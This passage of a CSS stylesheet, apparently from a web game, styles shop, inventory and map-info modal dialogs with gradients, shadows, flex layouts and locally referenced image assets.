                background: -webkit-linear-gradient(top, #910a58 0%, #480832 100%);
                background: -o-linear-gradient(top, #910a58 0%, #480832 100%);
                background: -ms-linear-gradient(top, #910a58 0%, #480832 100%);
                background: -webkit-gradient(linear, left top, left bottom, from(#910a58), to(#480832));
                background: linear-gradient(to bottom, #910a58 0%, #480832 100%);
                filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#910a58', endColorstr='#480832', GradientType=0);
                -webkit-box-shadow: 0px 0px 0px 1px #ff3324;
                box-shadow: 0px 0px 0px 1px #ff3324;
            }

                .lb-modal-shop .shop-content .item-detail > .inner .item-overlay:before {
                    content: "";
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 271px;
                    height: 229px;
                    background-image: url("img/bg/bg-shop-item-detail.png");
                    -webkit-filter: contrast(0);
                    filter: contrast(0);
                    opacity: 0.6;
                    -webkit-transform: rotate(180deg);
                    -ms-transform: rotate(180deg);
                    transform: rotate(180deg);
                    border-radius: 12px;
                }

                .lb-modal-shop .shop-content .item-detail > .inner .item-overlay:after {
                    content: "";
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 271px;
                    height: 229px;
                    background-image: url("img/bg/bg-shop-item-detail.png");
                    opacity: 0.6;
                }

            .lb-modal-shop .shop-content .item-detail > .inner .item-header {
                position: relative;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                height: 52px;
                border-top-left-radius: 12px;
                border-top-right-radius: 12px;
                background: #3d0900;
                background: -moz-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
                background: -webkit-gradient(left top, right top, color-stop(0%, #3d0900), color-stop(47%, #c83900), color-stop(100%, #3d0900));
                background: -webkit-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
                background: -o-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
                background: -ms-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
                background: -webkit-gradient(linear, left top, right top, from(#3d0900), color-stop(47%, #c83900), to(#3d0900));
                background: linear-gradient(to right, #3d0900 0%, #c83900 47%, #3d0900 100%);
                filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#3d0900', endColorstr='#3d0900', GradientType=1);
                -webkit-box-shadow: 0px 1px 10px rgba(0, 0, 0, 0.8);
                box-shadow: 0px 1px 10px rgba(0, 0, 0, 0.8);
            }

                .lb-modal-shop .shop-content .item-detail > .inner .item-header:before {
                    content: "";
                    position: absolute;
                    width: 100%;
                    height: 1px;
                    bottom: 3px;
                    left: 0;
                    background: #000000;
                }

                .lb-modal-shop .shop-content .item-detail > .inner .item-header:after {
                    content: "";
                    position: absolute;
                    width: 100%;
                    height: 3px;
                    bottom: 0;
                    left: 0;
                    background: rgba(255, 255, 255, 0);
                    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
                    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, #ffaa00), color-stop(100%, rgba(255, 255, 255, 0)));
                    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
                    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
                    background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
                    background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(50%, #ffaa00), to(rgba(255, 255, 255, 0)));
                    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
                    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=1);
                }

                .lb-modal-shop .shop-content .item-detail > .inner .item-header .item-title {
                    text-transform: uppercase;
                    font-weight: bold;
                    font-size: 24px;
                    background: #ffd900;
                    background: -moz-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
                    background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), color-stop(100%, #e5e374));
                    background: -webkit-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
                    background: -o-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
                    background: -ms-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
                    background: -webkit-gradient(linear, left top, left bottom, from(#ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), to(#e5e374));
                    background: linear-gradient(to bottom, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
                    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffd900', endColorstr='#e5e374', GradientType=0);
                    -webkit-background-clip: text;
                    -webkit-text-fill-color: transparent;
                }

            .lb-modal-shop .shop-content .item-detail > .inner .item-body .item-avatar {
                text-align: center;
                margin: 12px auto;
            }

                .lb-modal-shop .shop-content .item-detail > .inner .item-body .item-avatar img {
                    width: 235px;
                    height: 197px;
                    -webkit-box-shadow: inset 0px 0px 1px 10px #350c2e;
                    box-shadow: inset 0px 0px 1px 10px #350c2e;
                    border: 1px solid #b811b2;
                    border-radius: 10px;
                }

            .lb-modal-shop .shop-content .item-detail > .inner .item-body .item-description {
                width: 245px;
                padding: 10px 0px;
                margin: auto;
                border-radius: 4px;
                border: 1px solid #d9007b;
                background: #46003c;
                background: -moz-linear-gradient(top, #46003c 0%, #77005d 100%);
                background: -webkit-gradient(left top, left bottom, color-stop(0%, #46003c), color-stop(100%, #77005d));
                background: -webkit-linear-gradient(top, #46003c 0%, #77005d 100%);
                background: -o-linear-gradient(top, #46003c 0%, #77005d 100%);
                background: -ms-linear-gradient(top, #46003c 0%, #77005d 100%);
                background: -webkit-gradient(linear, left top, left bottom, from(#46003c), to(#77005d));
                background: linear-gradient(to bottom, #46003c 0%, #77005d 100%);
                filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#46003c', endColorstr='#77005d', GradientType=0);
            }

                .lb-modal-shop .shop-content .item-detail > .inner .item-body .item-description .inner {
                    width: 248px;
                    height: 150px;
                    overflow: hidden;
                    overflow-y: auto;
                    padding: 0px 10px;
                    text-align: justify;
                }

.lb-modal-bag .lb-modal-dialog {
    max-width: unset;
    width: 1012px;
}

.lb-modal-bag .lb-modal-header {
    padding: 0 4px;
}

.lb-modal-bag .lb-modal-body {
    height: 600px;
}

.lb-modal-bag .lb-menu-body {
    background: #2a0900;
    background: -moz-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #2a0900), color-stop(44%, #712901), color-stop(100%, #2a0900));
    background: -webkit-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -o-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -ms-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(linear, left top, right top, from(#2a0900), color-stop(44%, #712901), to(#2a0900));
    background: linear-gradient(to right, #2a0900 0%, #712901 44%, #2a0900 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2a0900', endColorstr='#2a0900', GradientType=1);
    border-radius: 12px;
    border: 1px solid #fbe9a1;
    position: relative;
    z-index: 1;
}

    .lb-modal-bag .lb-menu-body:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url("img/bg/bgDot.png");
        background-repeat: repeat;
        opacity: 0.2;
        z-index: -1;
    }

.lb-modal .bag-content {
    padding: 12px;
    padding-top: 0px;
    color: #ffffff;
}

    .lb-modal .bag-content.active {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .lb-modal .bag-content .list-item {
        margin: auto;
        position: relative;
    }

        .lb-modal .bag-content .list-item:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            width: 4px;
            height: 100%;
            background: rgba(255, 255, 255, 0);
            background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
            background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, #bd7b58), color-stop(100%, rgba(255, 255, 255, 0)));
            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
            background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
            background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
            background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(50%, #bd7b58), to(rgba(255, 255, 255, 0)));
            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
            filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0);
        }

        .lb-modal .bag-content .list-item .inner {
            height: 570px;
            width: 635px;
            overflow: hidden;
            overflow-y: auto;
            padding: 16px 12px;
            padding-bottom: 0px;
        }

            .lb-modal .bag-content .list-item .inner > .item {
                position: relative;
                width: 112px;
                height: 120px;
                z-index: 1;
                padding: 4px;
                display: inline-block;
                margin-right: 40px;
                margin-top: 4px;
                margin-bottom: 14px;
                cursor: pointer;
            }

                .lb-modal .bag-content .list-item .inner > .item:nth-child(4n) {
                    margin-right: 0;
                }

                .lb-modal .bag-content .list-item .inner > .item.active:after {
                    -webkit-box-shadow: 0px 0px 10px 4px #fffc00;
                    box-shadow: 0px 0px 10px 4px #fffc00;
                    -webkit-filter: brightness(1.1);
                    filter: brightness(1.1);
                }

                .lb-modal .bag-content .list-item .inner > .item:before {
                    content: "";
                    position: absolute;
                    top: -4px;
                    left: 4px;
                    width: 100%;
                    height: 100%;
                    border: 1px solid #ff3324;
                    border-radius: 16px;
                    background: #4d0000;
                    background: -moz-linear-gradient(top, #4d0000 0%, #810000 100%);
                    background: -webkit-gradient(left top, left bottom, color-stop(0%, #4d0000), color-stop(100%, #810000));
                    background: -webkit-linear-gradient(top, #4d0000 0%, #810000 100%);
                    background: -o-linear-gradient(top, #4d0000 0%, #810000 100%);
                    background: -ms-linear-gradient(top, #4d0000 0%, #810000 100%);
                    background: -webkit-gradient(linear, left top, left bottom, from(#4d0000), to(#810000));
                    background: linear-gradient(to bottom, #4d0000 0%, #810000 100%);
                    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#4d0000', endColorstr='#810000', GradientType=0);
                    z-index: -1;
                    -webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8);
                    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8);
                }

                .lb-modal .bag-content .list-item .inner > .item:after {
                    content: "";
                    position: absolute;
                    top: -4px;
                    left: -2px;
                    width: 120px;
                    height: 100%;
                    border-radius: 16px;
                    border: 6px solid #f5d582;
                    z-index: -1;
                }

                .lb-modal .bag-content .list-item .inner > .item .item-body {
                    position: relative;
                    width: 100%;
                    height: 103px;
                    margin-top: 1px;
                    margin-left: 3px;
                    border-radius: 10px;
                    -webkit-box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
                    box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
                    background: #741b2b;
                    background: -moz-linear-gradient(top, #741b2b 0%, #99373f 51%, #43131f 100%);
                    background: -webkit-gradient(left top, left bottom, color-stop(0%, #741b2b), color-stop(51%, #99373f), color-stop(100%, #43131f));
                    background: -webkit-linear-gradient(top, #741b2b 0%, #99373f 51%, #43131f 100%);
                    background: -o-linear-gradient(top, #741b2b 0%, #99373f 51%, #43131f 100%);
                    background: -ms-linear-gradient(top, #741b2b 0%, #99373f 51%, #43131f 100%);
                    background: -webkit-gradient(linear, left top, left bottom, from(#741b2b), color-stop(51%, #99373f), to(#43131f));
                    background: linear-gradient(to bottom, #741b2b 0%, #99373f 51%, #43131f 100%);
                    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#741b2b', endColorstr='#43131f', GradientType=0);
                    border: 1px solid #ff3324;
                }

                    .lb-modal .bag-content .list-item .inner > .item .item-body .item-avatar {
                        text-align: center;
                        overflow: hidden;
                        position: relative;
                        height: 101px;
                        width: 98px;
                    }

                        .lb-modal .bag-content .list-item .inner > .item .item-body .item-avatar:before {
                            content: "";
                            position: absolute;
                            top: -50%;
                            left: -45px;
                            height: 150%;
                            width: 100%;
                            -webkit-box-shadow: inset 0px 0px 10px 4px rgba(255, 255, 255, 0.8);
                            box-shadow: inset 0px 0px 30px 1px rgba(255, 255, 255, 0.3);
                            -webkit-transform: rotate(30deg);
                            -ms-transform: rotate(30deg);
                            transform: rotate(30deg);
                        }

                        .lb-modal .bag-content .list-item .inner > .item .item-body .item-avatar img {
                            height: 101px;
                            width: 101px;
                            border-radius: 10px;
                            -webkit-box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.3);
                            box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.3);
                            background-repeat: no-repeat;
                            background-size: contain;
                        }

                    .lb-modal .bag-content .list-item .inner > .item .item-body .item-number {
                        position: absolute;
                        top: -10px;
                        left: -10px;
                        width: 36px;
                        height: 36px;
                        font-weight: bold;
                        font-size: 18px;
                        border-radius: 50%;
                        background: #3e1104;
                        border: 3px solid #e6ba56;
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        z-index: 1;
                    }

                    .lb-modal .bag-content .list-item .inner > .item .item-body .item-expire {
                        position: absolute;
                        bottom: 0px;
                        left: 0px;
                        height: 20px;
                        width: 100%;
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                        background: rgba(0, 0, 0, 0.6);
                        border-bottom-left-radius: 10px;
                        border-bottom-right-radius: 10px;
                        z-index: 1;
                    }

    .lb-modal .bag-content .item-detail {
        padding: 6px;
        margin: auto;
        padding-top: 0px;
    }

        .lb-modal .bag-content .item-detail > .action {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            height: 64px;
            margin-bottom: 12px;
        }

            .lb-modal .bag-content .item-detail > .action .item {
                margin: auto;
                position: relative;
            }

                .lb-modal .bag-content .item-detail > .action .item.icon-shop {
                    width: 62px;
                    height: 63px;
                    margin: 0;
                    margin-left: auto;
                    cursor: pointer;
                    background-image: url("img/icons/b-ic-shop.png");
                    background-size: contain;
                    background-repeat: no-repeat;
                }

                .lb-modal .bag-content .item-detail > .action .item:hover {
                    -webkit-filter: brightness(1.3);
                    filter: brightness(1.3);
                }

        .lb-modal .bag-content .item-detail > .inner {
            width: 280px;
            height: 470px;
            position: relative;
            padding: 9px;
            padding-right: 2px;
            padding-top: 6px;
            margin-top: 6px;
        }

            .lb-modal .bag-content .item-detail > .inner:before {
                content: "";
                position: absolute;
                top: 0px;
                left: 4px;
                width: 280px;
                height: 470px;
                border-radius: 16px;
                background: #4d0000;
                background: -moz-linear-gradient(top, #4d0000 0%, #810000 100%);
                background: -webkit-gradient(left top, left bottom, color-stop(0%, #4d0000), color-stop(100%, #810000));
                background: -webkit-linear-gradient(top, #4d0000 0%, #810000 100%);
                background: -o-linear-gradient(top, #4d0000 0%, #810000 100%);
                background: -ms-linear-gradient(top, #4d0000 0%, #810000 100%);
                background: -webkit-gradient(linear, left top, left bottom, from(#4d0000), to(#810000));
                background: linear-gradient(to bottom, #4d0000 0%, #810000 100%);
                filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#4d0000', endColorstr='#810000', GradientType=0);
                z-index: -1;
                -webkit-box-shadow: 0px 0px 0px 1px #ff3324;
                box-shadow: 0px 0px 0px 1px #ff3324;
            }

            .lb-modal .bag-content .item-detail > .inner:after {
                content: "";
                position: absolute;
                top: -4px;
                left: -2px;
                width: 291px;
                height: 470px;
                border-radius: 16px;
                border: 6px solid #f5d582;
                z-index: -1;
            }

            .lb-modal .bag-content .item-detail > .inner .item-overlay {
                position: absolute;
                top: 6px;
                left: 8px;
                width: 271px;
                height: 458px;
                z-index: -1;
                border-radius: 12px;
                -webkit-box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
                box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
                background: #910a58;
                background: -moz-linear-gradient(top, #910a58 0%, #480832 100%);
                background: -webkit-gradient(left top, left bottom, color-stop(0%, #910a58), color-stop(100%, #480832));
                background: -webkit-linear-gradient(top, #910a58 0%, #480832 100%);
                background: -o-linear-gradient(top, #910a58 0%, #480832 100%);
                background: -ms-linear-gradient(top, #910a58 0%, #480832 100%);
                background: -webkit-gradient(linear, left top, left bottom, from(#910a58), to(#480832));
                background: linear-gradient(to bottom, #910a58 0%, #480832 100%);
                filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#910a58', endColorstr='#480832', GradientType=0);
                -webkit-box-shadow: 0px 0px 0px 1px #ff3324;
                box-shadow: 0px 0px 0px 1px #ff3324;
            }

                .lb-modal .bag-content .item-detail > .inner .item-overlay:before {
                    content: "";
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 271px;
                    height: 229px;
                    background-image: url("img/bg/bg-shop-item-detail.png");
                    -webkit-filter: contrast(0);
                    filter: contrast(0);
                    opacity: 0.6;
                    -webkit-transform: rotate(180deg);
                    -ms-transform: rotate(180deg);
                    transform: rotate(180deg);
                    border-radius: 12px;
                }

                .lb-modal .bag-content .item-detail > .inner .item-overlay:after {
                    content: "";
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 271px;
                    height: 229px;
                    background-image: url("img/bg/bg-shop-item-detail.png");
                    opacity: 0.6;
                }

            .lb-modal .bag-content .item-detail > .inner .item-header {
                position: relative;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                height: 52px;
                border-top-left-radius: 12px;
                border-top-right-radius: 12px;
                background: #3d0900;
                background: -moz-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
                background: -webkit-gradient(left top, right top, color-stop(0%, #3d0900), color-stop(47%, #c83900), color-stop(100%, #3d0900));
                background: -webkit-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
                background: -o-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
                background: -ms-linear-gradient(left, #3d0900 0%, #c83900 47%, #3d0900 100%);
                background: -webkit-gradient(linear, left top, right top, from(#3d0900), color-stop(47%, #c83900), to(#3d0900));
                background: linear-gradient(to right, #3d0900 0%, #c83900 47%, #3d0900 100%);
                filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#3d0900', endColorstr='#3d0900', GradientType=1);
                -webkit-box-shadow: 0px 1px 10px rgba(0, 0, 0, 0.8);
                box-shadow: 0px 1px 10px rgba(0, 0, 0, 0.8);
            }

                .lb-modal .bag-content .item-detail > .inner .item-header:before {
                    content: "";
                    position: absolute;
                    width: 100%;
                    height: 1px;
                    bottom: 3px;
                    left: 0;
                    background: #000000;
                }

                .lb-modal .bag-content .item-detail > .inner .item-header:after {
                    content: "";
                    position: absolute;
                    width: 100%;
                    height: 3px;
                    bottom: 0;
                    left: 0;
                    background: rgba(255, 255, 255, 0);
                    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
                    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, #ffaa00), color-stop(100%, rgba(255, 255, 255, 0)));
                    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
                    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
                    background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
                    background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(50%, #ffaa00), to(rgba(255, 255, 255, 0)));
                    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #ffaa00 50%, rgba(255, 255, 255, 0) 100%);
                    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=1);
                }

                .lb-modal .bag-content .item-detail > .inner .item-header .item-title {
                    text-transform: uppercase;
                    font-weight: bold;
                    font-size: 24px;
                    background: #ffd900;
                    background: -moz-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
                    background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), color-stop(100%, #e5e374));
                    background: -webkit-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
                    background: -o-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
                    background: -ms-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
                    background: -webkit-gradient(linear, left top, left bottom, from(#ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), to(#e5e374));
                    background: linear-gradient(to bottom, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
                    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffd900', endColorstr='#e5e374', GradientType=0);
                    -webkit-background-clip: text;
                    -webkit-text-fill-color: transparent;
                }

            .lb-modal .bag-content .item-detail > .inner .item-body .item-avatar {
                text-align: center;
                margin: 12px auto;
            }

                .lb-modal .bag-content .item-detail > .inner .item-body .item-avatar img {
                    width: 235px;
                    height: 197px;
                    -webkit-box-shadow: inset 0px 0px 1px 10px #350c2e;
                    box-shadow: inset 0px 0px 1px 10px #350c2e;
                    border: 1px solid #b811b2;
                    border-radius: 10px;
                }

            .lb-modal .bag-content .item-detail > .inner .item-body .item-description {
                width: 245px;
                padding: 10px 0px;
                margin: auto;
                border-radius: 4px;
                border: 1px solid #d9007b;
                background: #46003c;
                background: -moz-linear-gradient(top, #46003c 0%, #77005d 100%);
                background: -webkit-gradient(left top, left bottom, color-stop(0%, #46003c), color-stop(100%, #77005d));
                background: -webkit-linear-gradient(top, #46003c 0%, #77005d 100%);
                background: -o-linear-gradient(top, #46003c 0%, #77005d 100%);
                background: -ms-linear-gradient(top, #46003c 0%, #77005d 100%);
                background: -webkit-gradient(linear, left top, left bottom, from(#46003c), to(#77005d));
                background: linear-gradient(to bottom, #46003c 0%, #77005d 100%);
                filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#46003c', endColorstr='#77005d', GradientType=0);
            }

                .lb-modal .bag-content .item-detail > .inner .item-body .item-description .inner {
                    width: 248px;
                    height: 150px;
                    overflow: hidden;
                    overflow-y: auto;
                    padding: 0px 10px;
                    text-align: justify;
                }

.lb-modal-map-info .lb-modal-dialog {
    width: 920px;
    margin-top: 100px;
}

.lb-modal-map-info .lb-modal-body {
    background: transparent;
}

.lb-modal-map-info .lb-modal-content {
    background: transparent;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border-radius: unset;
    border: unset;
}

    .lb-modal-map-info .lb-modal-content:after,
    .lb-modal-map-info .lb-modal-content:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 462px;
        height: 503px;
        background-image: url("img/map/BgPopupMapInfo.png?v=2");
        background-repeat: no-repeat;
        z-index: -1;
        border: unset;
        border-radius: unset;
    }

    .lb-modal-map-info .lb-modal-content:after {
        left: 462px;
        -webkit-transform: rotateY(180deg);
        transform: rotateY(180deg);
    }

.lb-modal-map-info .lb-modal-close {
    cursor: pointer;
    background-image: url("img/map/BtnClose.png?v=2");
    background-size: contain;
    border: none;
    position: absolute;
    right: -305px;
    top: -2px;
    outline: none;
    z-index: 6;
    width: 50px;
    height: 49px;
    padding: 0;
    margin: 0;
    border-radius: unset;
}

.lb-modal-map-info .lb-modal-header {
    height: 57px;
    width: 324px;
    background: transparent;
    border-bottom: unset;
    position: relative;
    z-index: 2;
    border-radius: unset;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    padding: 0px;
    margin: auto;
}

    .lb-modal-map-info .lb-modal-header:before {
        content: unset;
    }

.lb-modal-map-info .lb-modal-title {
    height: 57px;
    text-shadow: none;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-family: utmHanzel, Arial, Helvetica, sans-serif, PadaukRegular !important;
}

    .lb-modal-map-info .lb-modal-title .text {
        -webkit-filter: brightness(1);
        filter: brightness(1);
        color: #ffe868;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        top: 50%;
        -webkit-transform: translate3d(0, -50%, 1px);
        transform: translate3d(0, -50%, 1px);
        position: relative;
        font-size: 32px;
        height: auto;
        -webkit-transition: all 0.1s ease;
        -o-transition: all 0.1s ease;
        transition: all 0.1s ease;
        text-shadow: none;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .lb-modal-map-info .lb-modal-title:after,
    .lb-modal-map-info .lb-modal-title:before {
        content: "";
        position: absolute;
        top: 0px;
        left: 0;
        height: 57px;
        width: 162px;
        background-image: url("img/map/TitlePopupMapInfo.png?v=2");
        background-repeat: no-repeat;
        z-index: -1;
        -webkit-transform: unset;
        -ms-transform: unset;
        transform: unset;
    }

    .lb-modal-map-info .lb-modal-title:after {
        left: 162px;
        -webkit-transform: rotateY(180deg);
        transform: rotateY(180deg);
    }

.lb-modal-map-info .lb-modal-body {
    padding: 20px 24px;
    position: relative;
    z-index: 2;
    height: 442px;
    border: unset;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border-radius: unset;
}

    .lb-modal-map-info .lb-modal-body:before {
        content: unset;
    }

.lb-modal-map-info .boss-missions,
.lb-modal-map-info .boss-rewards {
    background: rgba(154, 105, 65, 0.4);
    border-radius: 10px;
    margin: auto;
}

.lb-modal-map-info .boss-missions {
    width: 800px;
    height: 100px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

    .lb-modal-map-info .boss-missions .list-mission {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        position: relative;
    }

    .lb-modal-map-info .boss-missions .processbar {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        width: calc(100% - 30px);
        height: 10px;
        background: rgba(54, 31, 28, 0.75);
        -webkit-box-shadow: inset 2px 1px 1px rgba(0, 0, 0, 0.6), 2px 2px 1px #e9d8bb;
        box-shadow: inset 2px 1px 1px rgba(0, 0, 0, 0.6), 2px 2px 1px #e9d8bb;
    }

    .lb-modal-map-info .boss-missions .item {
        background-image: url("img/map/BgIconMission.png?v=2");
        background-repeat: no-repeat;
        width: 92px;
        height: 92px;
        position: relative;
        margin-right: 90px;
    }

        .lb-modal-map-info .boss-missions .item:last-child {
            margin-right: 0px;
        }

        .lb-modal-map-info .boss-missions .item .icon {
            position: absolute;
            bottom: 0px;
            left: 0px;
        }

    .lb-modal-map-info .boss-missions .item-boss {
        background-image: url("img/map/BgIconBoss.png?v=2");
        background-repeat: no-repeat;
        width: 126px;
        height: 119px;
        margin-right: 0px;
    }

        .lb-modal-map-info .boss-missions .item-boss .icon {
            position: absolute;
            top: -40px;
            left: -14px;
        }

    .lb-modal-map-info .boss-missions .text-coming-soon {
        margin: auto;
        font-size: 24px;
        font-style: italic;
        font-weight: bold;
    }

.lb-modal-map-info .boss-rewards {
    width: 716px;
    height: auto;
    display: block;
    max-height: 163px;
    overflow-y: auto;
    text-align: left;
}

    .lb-modal-map-info .boss-rewards .item {
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding-left: 72px;
        height: 80px;
        width: 340px;
        position: relative;
    }

    .lb-modal-map-info .boss-rewards img {
        width: 64px;
        margin-right: 8px;
    }

    .lb-modal-map-info .boss-rewards .icon {
        background-image: url("img/map/BgItem.png?v=2");
        background-repeat: no-repeat;
        background-size: contain;
        width: 70px;
        height: 70px;
        margin-right: 8px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

